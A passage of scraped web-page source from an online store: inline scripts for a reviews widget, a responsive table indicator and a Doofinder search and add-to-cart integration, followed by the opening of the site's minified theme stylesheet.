</script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/DWHD5ABnUhG5WvrrY0mZibhfPLd9OckvdpM3XGnN" async></script><script>
document.addEventListener('DOMContentLoaded', function() {
    // Find all tables that need responsive handling
    const tableWrappers = document.querySelectorAll('.specs-table-wrapper');

    tableWrappers.forEach(tableWrapper => {
        const scrollIndicator = tableWrapper.querySelector('.scroll-indicator');
        let scrollTimeout;

        if (!scrollIndicator) return; // Skip if the indicator element is missing

        function updateScrollIndicator() {
            // Check if the content is wider than the container
            const isScrollable = tableWrapper.scrollWidth > tableWrapper.clientWidth;
            if (isScrollable) {
                tableWrapper.classList.add('is-scrollable');
                // Only show the indicator visually on small screens (must match CSS breakpoint: 767px)
                if (window.innerWidth <= 767) {
                    scrollIndicator.style.opacity = '1';
                }
            } else {
                tableWrapper.classList.remove('is-scrollable');
                scrollIndicator.style.opacity = '0';
            }
        }

        function handleScroll() {
            scrollIndicator.style.opacity = '0'; // Hide while scrolling
            clearTimeout(scrollTimeout);
            // Show indicator again after scrolling stops, if still applicable
            scrollTimeout = setTimeout(function() {
                if (tableWrapper.classList.contains('is-scrollable') && window.innerWidth <= 767) {
                     scrollIndicator.style.opacity = '1';
                }
            }, 1000); // 1-second delay
        }

        // Initial check
        updateScrollIndicator();
        
        // Check on window resize
        window.addEventListener('resize', updateScrollIndicator);
        // Handle the scroll behavior
        tableWrapper.addEventListener('scroll', handleScroll);
    });
});
</script><script>
  const dfLayerOptions = {
    installationId: '254dc88e-5613-4f67-8a42-ae5cfba4f211',
    zone: 'us1'
  };

  
  dfLayerOptions.currency = 'AUD';


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>

        
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/css/theme-0d8b60a0-7eee-013e-8b0a-46795d2a0996.css
body_size: 101881
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 768px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:768px)/";width:768px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:768px) and (max-width:1024px)/";width:768px}meta.foundation-mq-large{font-family:"/only screen and (min-width:1024px)/";width:1024px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1024px) and (max-width:1200px)/";width:1024px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1200px)/";width:1200px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1200px) and (max-width:1681px)/";width:1200px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#f6f6f6;color:#000;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:18px}@media (min-width:768px){html{font-size:18px}}@media (min-width:1024px){html{font-size:18px}}@media (min-width:1200px){html{font-size:18px}}body{font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#000;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#212c81}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#fff;font-family:Anton,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.77778rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#333;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:26px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.77778rem}hr{border:solid #e0e0e0;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.94444rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.38889rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #555;color:#000;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:.88889rem;width:.88889rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#333333;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:.94444rem;margin-left:-1.22222rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.22222rem}.inlineList>li>*{display:block}.table{border:solid 1px #e0e0e0;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#f6f6f6}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.77778rem 1.5rem}.table tr td,.table tr th{padding:.77778rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e0e0e0}.table-tfoot{border:1px solid #e0e0e0}.table-tbody tr{border-bottom:1px solid #e0e0e0}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Anton,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#d14343;color:#d14343;font-size:1rem;padding:.88889rem 2.27778rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#d14343;color:#fff}.button:active{background-color:transparent;border:1px solid #d14343;color:#fff}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.77778rem}}.button--primary{background-color:#df2a23;border-color:#df2a23;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#212c81;border-color:#212c81;color:#fff}.button--primary:active{background-color:#212c81;border:1px solid #212c81;color:#d14343}.button[disabled]{background-color:#ccc;border-color:#cbd4d0;color:#000;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.55556rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.77778rem .77778rem}.button--icon svg{fill:#212c81}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e0e0e0;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e0e0e0;font-size:1rem;height:auto;padding:.77778rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.38889rem .77778rem}.dropdown-menu-item a{display:block;padding:.38889rem}.dropdown-menu-item a{margin:-.38889rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #888;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.77778rem;padding:0;width:100%}.form-label{color:#000;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#333;font-size:.55556rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f6f6f6;border-color:#e0e0e0;border-style:solid;border-width:1px;border-radius:4px;color:#2d2d2d;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#f1f1f1;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#888;color:#ccc;cursor:text}.form-input:focus{border-color:#e0e0e0;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#f1f1f1}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#f1f1f1}.form-input:-ms-input-placeholder{color:#f1f1f1}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#e0e0e0;color:#2d2d2d;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#e0e0e0}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#e0e0e0}.form-body{background-color:#fff;border:1px solid #888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:768px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.77778rem}.form-input.has-action{float:left;padding-right:2.88889rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.88889rem;margin:.05556rem 0 0 -2.94444rem;width:2.88889rem}.form-input.has-icon{float:left;padding-right:2rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2rem;width:1.11111rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #888;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#212c81;-webkit-box-shadow:0 0 4px rgba(33,44,129,.4);box-shadow:0 0 4px rgba(33,44,129,.4)}.switch-toggle{background-color:#ccc;border:1px solid #ccc;border-radius:1.55556rem;cursor:pointer;display:inline-block;height:1.55556rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.33333rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#0cb466;border-color:#0cb466}.switch--disabled .switch-toggle{background-color:#e0e0e0;border-color:#f1f1f1;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.11113rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.11113rem;left:.16666rem;position:absolute;top:.16666rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.11113rem}.switch--checked .switch-toggle::before{left:1.94443rem}.switch-label{color:#fff;height:26px;line-height:1.5;position:absolute;right:.33333rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.33333rem;right:auto}.switch--disabled .switch-label{color:#ccc}.switch-label--icon.icon{height:1.44444rem;width:1.44444rem}.switch-label--icon.icon svg{height:1.44444rem;width:1.44444rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#cccccc}.switch-description--off{color:#252323;margin-right:5px}.switch--checked .switch-description--off{color:#ccc}.switch-description--on{color:#ccc;margin-left:5px}.switch--checked .switch-description--on{color:#252323}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #888;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.22222rem;width:1.22222rem;float:left;margin:0 0 0 -1.66667rem;position:relative;top:.55556rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#0cb466}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.16667rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.38889rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#0cb466}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#0cb466}.form-field--success .form-input-indicator>svg{fill:#0cb466}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#ea000e}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#ea000e}.form-field--error .form-input-indicator>svg{fill:#ea000e}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#f6f6f6;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#f6f6f6}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#333;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#333}.breadcrumb.current{color:#333;cursor:default}.breadcrumb.current a{color:#333;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#f1f1f1}.breadcrumb.unavailable a{color:#f1f1f1}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#f1f1f1;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#333;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#333;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#f1f1f1;cursor:default}.tabs{border-bottom:1px solid #e0e0e0;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#f6f6f6;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:768px){.tab{float:left}}.tab-title{color:#333;display:block;font-size:15px;padding:.77778rem 1.55556rem}.tab-title:hover{color:#000}.tab.is-active .tab-title{color:#000;font-weight:700}@media (min-width:768px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:768px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:768px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#252323;font-size:15px;padding:.77778rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#000;font-size:15px;padding:.16667rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#333;font-size:1rem;margin-left:.38889rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#333;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.27778rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#000}li.pagination-item--current a,li.pagination-item--current button{color:#000;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.77778rem;padding:.77778rem 1.16667rem .77778rem 1.16667rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e0e0e0;border-color:#e0e0e0;color:#3c7b5a}.alertBox .icon{height:1.11111rem;width:1.11111rem}.alertBox .button{margin:0 0 0 .77778rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#3c7b5a}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#3c7b5a}.alertBox--success svg{fill:#0cb466}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#3c7b5a}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#3c7b5a}.alertBox--error svg{fill:#ea000e}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.16667rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.16667rem}.alertBox-close .icon{height:1.11111rem;width:1.11111rem}.alertBox-close svg{fill:#888888}.accordion{margin-bottom:0;border:#e0e0e0 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e0e0e0 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#252323}.accordion-navigation>a{background:#fff;color:#000;padding:1.88889rem;display:block;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#f6f6f6}.accordion-navigation .accordion-title{padding:1.5rem 1.88889rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e0e0e0 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#0cb466}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#ea000e}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#252323;background:rgba(0,0,0,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#f6f6f6;padding:2.25rem 2.25rem;border:solid 0 #e0e0e0;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:768px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:768px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:768px){.modal{top:50%!important}}@media (min-width:768px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e0e0e0;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 